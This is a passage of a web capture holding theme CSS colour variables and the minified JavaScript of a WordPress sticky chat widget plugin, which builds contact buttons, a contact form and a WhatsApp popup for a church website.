a(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#2b303b;--theme-color-text_link_blend:#ff4842;--theme-color-alter_link_blend:#ff4842}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#000000;--theme-color-bd_color:#494949;--theme-color-text:#9F9F9F;--theme-color-text_light:#96999F;--theme-color-text_dark:#ffffff;--theme-color-text_link:#FB3434;--theme-color-text_hover:#E62C2C;--theme-color-text_link2:#3D19CC;--theme-color-text_hover2:#2E51D6;--theme-color-text_link3:#27AB43;--theme-color-text_hover3:#209339;--theme-color-alter_bg_color:#1F242E;--theme-color-alter_bg_hover:#383D4B;--theme-color-alter_bd_color:#494949;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#9F9F9F;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#FB3434;--theme-color-alter_hover:#E62C2C;--theme-color-alter_link2:#3D19CC;--theme-color-alter_hover2:#2E51D6;--theme-color-alter_link3:#27AB43;--theme-color-alter_hover3:#209339;--theme-color-extra_bg_color:#222733;--theme-color-extra_bg_hover:#000000;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#FB3434;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#474B55;--theme-color-input_bd_hover:#474B55;--theme-color-input_text:#9F9F9F;--theme-color-input_light:#9F9F9F;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#222733;--theme-color-bg_color_0:rgba(0,0,0,0);--theme-color-bg_color_02:rgba(0,0,0,0.2);--theme-color-bg_color_07:rgba(0,0,0,0.7);--theme-color-bg_color_08:rgba(0,0,0,0.8);--theme-color-bg_color_09:rgba(0,0,0,0.9);--theme-color-alter_bg_color_07:rgba(31,36,46,0.7);--theme-color-alter_bg_color_04:rgba(31,36,46,0.4);--theme-color-alter_bg_color_00:rgba(31,36,46,0);--theme-color-alter_bg_color_02:rgba(31,36,46,0.2);--theme-color-alter_bd_color_02:rgba(73,73,73,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(251,52,52,0.2);--theme-color-alter_link_07:rgba(251,52,52,0.7);--theme-color-extra_bg_color_05:rgba(34,39,51,0.5);--theme-color-extra_bg_color_07:rgba(34,39,51,0.7);--theme-color-extra_link_02:rgba(251,52,52,0.2);--theme-color-extra_link_07:rgba(251,52,52,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(251,52,52,0.07);--theme-color-text_link_02:rgba(251,52,52,0.2);--theme-color-text_link_03:rgba(251,52,52,0.3);--theme-color-text_link_04:rgba(251,52,52,0.4);--theme-color-text_link_07:rgba(251,52,52,0.7);--theme-color-text_link2_007:rgba(61,25,204,0.07);--theme-color-text_link2_02:rgba(61,25,204,0.2);--theme-color-text_link2_03:rgba(61,25,204,0.3);--theme-color-text_link2_05:rgba(61,25,204,0.5);--theme-color-text_link3_007:rgba(39,171,67,0.07);--theme-color-text_link3_02:rgba(39,171,67,0.2);--theme-color-text_link3_03:rgba(39,171,67,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(34,39,51,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff4842;--theme-color-alter_link_blend:#ff4842}.scheme_light,body.scheme_light{--theme-color-bg_color:#F2F6F7;--theme-color-bd_color:#E2E2E2;--theme-color-text:#7A7E83;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#222733;--theme-color-text_link:#FB3434;--theme-color-text_hover:#E62C2C;--theme-color-text_link2:#3D19CC;--theme-color-text_hover2:#2E51D6;--theme-color-text_link3:#27AB43;--theme-color-text_hover3:#209339;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E2E2E2;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#222733;--theme-color-alter_link:#FB3434;--theme-color-alter_hover:#E62C2C;--theme-color-alter_link2:#3D19CC;--theme-color-alter_hover2:#2E51D6;--theme-color-alter_link3:#27AB43;--theme-color-alter_hover3:#209339;--theme-color-extra_bg_color:#222733;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#FB3434;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#ffffff;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E2E2E2;--theme-color-input_bd_hover:#222733;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#222733;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(242,246,247,0);--theme-color-bg_color_02:rgba(242,246,247,0.2);--theme-color-bg_color_07:rgba(242,246,247,0.7);--theme-color-bg_color_08:rgba(242,246,247,0.8);--theme-color-bg_color_09:rgba(242,246,247,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(226,226,226,0.2);--theme-color-alter_dark_015:rgba(34,39,51,0.15);--theme-color-alter_dark_02:rgba(34,39,51,0.2);--theme-color-alter_dark_05:rgba(34,39,51,0.5);--theme-color-alter_dark_08:rgba(34,39,51,0.8);--theme-color-alter_link_02:rgba(251,52,52,0.2);--theme-color-alter_link_07:rgba(251,52,52,0.7);--theme-color-extra_bg_color_05:rgba(34,39,51,0.5);--theme-color-extra_bg_color_07:rgba(34,39,51,0.7);--theme-color-extra_link_02:rgba(251,52,52,0.2);--theme-color-extra_link_07:rgba(251,52,52,0.7);--theme-color-text_dark_003:rgba(34,39,51,0.03);--theme-color-text_dark_005:rgba(34,39,51,0.05);--theme-color-text_dark_008:rgba(34,39,51,0.08);--theme-color-text_dark_015:rgba(34,39,51,0.15);--theme-color-text_dark_02:rgba(34,39,51,0.2);--theme-color-text_dark_03:rgba(34,39,51,0.3);--theme-color-text_dark_05:rgba(34,39,51,0.5);--theme-color-text_dark_07:rgba(34,39,51,0.7);--theme-color-text_dark_08:rgba(34,39,51,0.8);--theme-color-text_link_007:rgba(251,52,52,0.07);--theme-color-text_link_02:rgba(251,52,52,0.2);--theme-color-text_link_03:rgba(251,52,52,0.3);--theme-color-text_link_04:rgba(251,52,52,0.4);--theme-color-text_link_07:rgba(251,52,52,0.7);--theme-color-text_link2_007:rgba(61,25,204,0.07);--theme-color-text_link2_02:rgba(61,25,204,0.2);--theme-color-text_link2_03:rgba(61,25,204,0.3);--theme-color-text_link2_05:rgba(61,25,204,0.5);--theme-color-text_link3_007:rgba(39,171,67,0.07);--theme-color-text_link3_02:rgba(39,171,67,0.2);--theme-color-text_link3_03:rgba(39,171,67,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#2e3340;--theme-color-text_link_blend:#ff4842;--theme-color-alter_link_blend:#ff4842}

--- FILE ---
content_type: application/x-javascript
request_url: https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.5
body_size: 8590
content:
!function(t){"use strict";var s,o=!1,n="",i=!1,e=0,a=!0,l="";function b(s,n){console.log(s);var i="",e=1==s.contact_form_setting.is_redirect?s.contact_form_setting.redirect_url:"",a=1==s.contact_form_setting.is_redirect_new_tab?"blank":"";i+="<form class='scw-contact-form' id='scw_contact_form_"+n+"' data_target='"+a+"'>",i+="<div class='scw-form-container'>",i+="<div class='scw-form-close'><span class='dashicons dashicons-no-alt'></span></div>",i+="<div class='scw-form-title'>"+s.contact_form_setting.form_title+"</div>",i+="<div class='scw-form'>",i+="<div class='scw-form-body'>",t.each(s.contact_form_setting.fields,(function(t,s){if("1"==s.is_visible){var o="",e="";"1"==s.is_required&&(o="is-require",e="<span> *</span>"),i+="<div class='scw-form-field'>",i+="<label for='"+n+"contact_form_"+t+"'>"+s.label+e+"</label>",i+="message"==t?"<textarea id='"+n+"contact_form_"+t+"' data-name='"+t+"' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"'></textarea>":"<input id='"+n+"contact_form_"+t+"' data-name='"+t+"' type='text' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"' autocomplete='off'>","1"==s.is_required&&(i+="<span class='error-msg'>"+s.required_msg+"</span>"),"email"==t&&(i+="<span class='error-msg-valid'>Please enter valid email</span>"),"phone"==t&&(i+="<span class='error-msg-valid'>Please enter valid Phone</span>"),i+="</div>"}})),i+="</div>",i+="<div class='scw-form-btn'>",i+="<button type='submit'>"+s.contact_form_setting.btn_text+"</button>",i+="</div>";var l="",b="";1==s.contact_form_setting.is_close_aftr_submit&&(b="success-close-msg",l="data_close_sec='"+s.contact_form_setting.close_after_sec+"'"),i+="<div class='scw-form-success success-open-msg "+b+"' "+l+">",i+=s.contact_form_setting.success_msg,i+="</div>",i+="</div>",i+="</div>",i+="<input type='hidden' name='action' value='scw_save_form_data'>",i+="<input type='hidden' name='nonce' value='"+gsb_settings.form_data_nonce+"'>",i+="<input type='hidden' name='call_back_url' value='"+e+"'>",i+="<input type='hidden' name='scw_form_fields[page_url]' value='"+window.location.href+"'>",i+="<input type='hidden' name='scw_form_fields[widget_id]' value='"+n+"'>",i+="<input type='hidden' name='scw_form_fields[is_from_mobile]' value='"+o+"'>",i+="</form>";var r=d(s,n),c="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+n,g="<div class='gsb-trigger-contact'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+c+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+r+"</a></div>";t("#gsb-buttons-"+n+" .gsb-trigger .gsb-trigger-button").append(g),t("#gsb-buttons-"+n+" .gsb-trigger .gsb-trigger-button a.channel-contact_form span").removeClass(c);var u="<style>";return u+="#gsb-buttons-"+n+" .scw-contact-form .scw-form-btn button { background-color:"+s.contact_form_setting.btn_bg_color+";color : "+s.contact_form_setting.btn_color+" }",u+="#gsb-buttons-"+n+" .scw-contact-form .scw-form-btn button:hover { background-color:"+s.contact_form_setting.btn_bg_hover_color+";color : "+s.contact_form_setting.btn_hover_color+" }",u+="</style>",t("head").append(u),i}function r(s,n){var i="";i=o?"https://wa.me/"+s.value:"https://web.whatsapp.com/send";var e="";e+='<div class="whatsapp-popup">',e+='<div class="whatsapp-popup-header">',""!=s.whatsapp_popup_setting.custom_whatsapp_profile&&(e+='<div class="whatsapp-profile">',e+='<img src="'+s.whatsapp_popup_setting.custom_whatsapp_profile+'" alt="Profile image">',e+="</div>"),e+='<div class="whatsapp-popup-title-section">',e+='<div class="whatsapp-popup-title">'+s.whatsapp_popup_setting.whatsapp_popup_title+"</div>",e+='<div class="whatsapp-popup-sub-title">'+s.whatsapp_popup_setting.whatsapp_popup_sub_title+"</div>",e+="</div>",e+='<div class="whatsapp-popup-close-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg></div>',e+="</div>",e+='<div class="whatsapp-popup-body">',""!=s.whatsapp_popup_setting.whatsapp_popup_text&&(e+='<div class="whatsapp-chat">'+s.whatsapp_popup_setting.whatsapp_popup_text+"</div>"),e+="</div>",e+='<form class="whatsapp-popup-form" id="whatsapp_popup_form_'+n+'" method="get" autocomplete="off" target="_blank" action="'+i+'">',e+='<div class="whatsapp-popup-footer">',e+='<input type="text" name="text" class="whatsapp-chat-input" value="'+s.whatsapp_message+'">',e+='<div class="whatsapp-form-btn">',e+='<button type="submit" class="whatsapp-send-btn">',e+='<svg width="49" height="56" viewBox="0 0 49 56" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47 24.5359C49.6667 26.0755 49.6667 29.9245 47 31.4641L6.5 54.8468C3.83333 56.3864 0.5 54.4619 0.5 51.3827V4.61731C0.5 1.53811 3.83333 -0.386387 6.5 1.15321L47 24.5359Z" fill="#666666" fill-opacity="0.2"/></svg>',e+='<span class="sr-only">Submit</span>',e+="</button>",e+='<input type="hidden" name="phone" value="'+s.value+'">',e+="</div>",e+="</div>",e+="</form>",e+="</div>";var a=d(s,n),l="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+n,b="<div class='gsb-trigger-whatsapp-popup'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+l+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+a+"</a></div>";return t("#gsb-buttons-"+n+" .gsb-trigger .gsb-trigger-button").append(b),t("#gsb-buttons-"+n+" .gsb-trigger .gsb-trigger-button a.channel-whatsapp span").removeClass(l),e}function c(t){return"custom"==t.settings.position?t.settings.custom_position:t.settings.position}function g(s,o){var n=function(s,o){"whatsapp"!=s.channel||a||(""!=s.whatsapp_message?s.href="https://wa.me/?phone="+s.value+"&text="+s.whatsapp_message:s.href="https://wa.me/?phone="+s.value,s.target="");"whatsapp"==s.channel&&"yes"==s.whatsapp_popup_setting.show_whatsapp_popup&&(s.href="javascript:;",s.target="");var n=d(s,o),i="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o;"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(i+=" default-insta-hover");var e="chat-button-"+s.channel+"-"+o;""!=s.custom_class&&(i+=" "+t.trim(s.custom_class));""!=s.custom_id&&(e=t.trim(s.custom_id));("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: "+s.bg_color+"; color: "+s.text_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_color&&"#65bbf2"!=s.bg_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: #000000; color: "+s.text_color+"; }");("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_hover_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" {background: "+s.bg_hover_color+"; color: "+s.text_hover_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_hover_color&&"#65bbf2"!=s.bg_hover_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover {background: #000000; color: "+s.text_hover_color+"; }");l+="#gsb-buttons-"+o+" .channel-"+s.channel+" svg {fill: "+s.text_color+"; color: "+s.text_color+"; }",l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" svg {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }","slack"==s.channel&&"#ffffff"!=s.text_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":not(:hover) svg path {fill: "+s.text_color+"; }");"slack"==s.channel&&"#ffffff"!=s.text_hover_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg path {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }");return t("#gsb-buttons-"+o).hasClass("view-list")?"<div class='list-channel-container'><div class='chat-button list-channel'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'>"+n+"<div class='list-channel-title'>"+s.title+"</div></a></div></div>":"<div class='chat-button'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+i+" gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+n+"</a></div>"}(s,o);return n}function d(s,o){var n="";t("#gsb-buttons-"+o).hasClass("view-list")&&(n="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o,""!=s.custom_class&&(n+=" "+t.trim(s.custom_class)),"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(n+=" default-insta-hover"));var i="<span class='chat-button-icon "+n+" chat-button-"+s.channel+"-"+o+"'>";return""!=s.image_url?i+="<img src='"+s.image_url+"' alt='"+s.title+"' />":i+=s.icon,i+="</span>"}function u(t){return"contact_form"==t.channel&&(t.value="123"),!(""==t.value||!(a&&"yes"==t.for_desktop||!a&&"yes"==t.for_mobile))}function p(t){var s=document.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return s?s[2]:null}function h(t,s,o){var n=new Date;n.setTime(n.getTime()+36e5*o),document.cookie=t+"="+s+";path=/;expires="+n.toGMTString()}t(document).ready((function(){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(a=!1,o=!0),"object"==typeof gsb_settings&&gsb_settings.buttons.length&&(t.each(gsb_settings.buttons,(function(o,a){var d=function(s){var o=0;s.channels.length&&t.each(s.channels,(function(t,s){u(s)&&o++}));return o}(a),m=parseInt(a.settings.icon_size),f=c(a);if(d>0){var v="";"list_view"==a.settings.view&&d>1&&(v="view-list"),"grid_view"==a.settings.view&&d>1&&(v="view-grid");var _="<div class='gsb-buttons active has-shadow "+v+"' id='gsb-buttons-"+a.id+"' data-id='"+a.id+"'><div class='gsb-buttons-content'><div class='gsb-button-list "+a.settings.view+"'></div><div class='gsb-trigger'></div></div></div>";t("body").append(_);var w="<div class='gsb-trigger-button'><div class='gsb-trigger-top'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Contact Us</span>"+a.settings.icon_url+"</a> </div><div class='gsb-trigger-bottom'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Close</span><span class='chat-button-icon'><svg xmlns='http://www.w3.org/2000/svg' fill='#ffffff' viewBox='0 0 30 30' width='90' height='90' ><path d='M7 4c-.256 0-.512.097-.707.293l-2 2a1 1 0 0 0 0 1.414L11.586 15l-7.293 7.293a1 1 0 0 0 0 1.414l2 2a1 1 0 0 0 1.414 0L15 18.414l7.293 7.293a1 1 0 0 0 1.414 0l2-2a1 1 0 0 0 0-1.414L18.414 15l7.293-7.293a1 1 0 0 0 0-1.414l-2-2a1 1 0 0 0-1.414 0L15 11.586 7.707 4.293C7.512 4.097 7.256 4 7 4z'/></svg></span></a> </div></div>";if(t("#gsb-buttons-"+a.id+" .gsb-trigger").html(w),console.log(d),1==d){var x="";t.each(a.channels,(function(s,o){if(u(o)){if(x=g(o,a.id),"contact_form"==o.channel){var n=b(o,a.id);t("#gsb-buttons-"+a.id).append(n)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var i=r(o,a.id);t("#gsb-buttons-"+a.id).append(i)}}})),""!=x&&(console.log(t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").length),t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").html(x),t("#gsb-buttons-"+a.id).addClass("single"),t("#gsb-buttons-"+a.id+" .scb-tooltip").addClass("cooltipz--visible"),t("#gsb-buttons-"+a.id+" .scb-tooltip").attr("data-tooltip-dir","right"==f?"left":"right"))}else t.each(a.channels,(function(s,o){if(u(o)){var n=g(o,a.id);if(t("#gsb-buttons-"+a.id+" .gsb-button-list").append(n),"contact_form"==o.channel){var i=b(o,a.id);t("#gsb-buttons-"+a.id).append(i)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var e=r(o,a.id);t("#gsb-buttons-"+a.id).append(e)}}}));if("list_view"==a.settings.view&&d>1){var k="<div class='channel-list-container'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-list'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(),k+="</div>",k+="<div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(k)}if("grid_view"==a.settings.view&&d>1){k="<div class='channel-grid'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-grid-container'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(),k+="</div>",k+="</div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(k)}if("icon_view"!=a.settings.view&&d>1&&""!=a.settings.list_view_title){var y="";y+="<div class='list_title_container'>",y+="<a href='javascript:;' class='close-view-btn'><svg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M18 6L6 18M6 6L18 18' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/> </svg></a>",y+="<span class='list_title'>"+a.settings.list_view_title.replace(/(<([^>]+)>)/gi,"")+"</span>",y+="</div>","list_view"==a.settings.view?t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view .channel-list-container").before(y):t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid").before(y)}var C="";"open"==a.settings.default_state&&"no"==a.settings.show_close_button&&"icon_view"==a.settings.view&&(C="has-no-close-button"),t("#gsb-buttons-"+a.id).addClass(C),"open"==a.settings.default_state&&"yes"==a.settings.show_close_button&&(t("#gsb-buttons-"+a.id).addClass("has-close-button"),t("#gsb-buttons-"+a.id).addClass("has-no-animation")),"click"==a.settings.default_state&&t("#gsb-buttons-"+a.id).addClass("has-no-tooltip-animation");var z=0;if(t("#gsb-buttons-"+a.id).hasClass("has-no-close-button"))l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list .chat-button {transition:none !important; display: block;}";else for(z=0;z<d;z++)"vertical"==a.settings.menu_view?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: 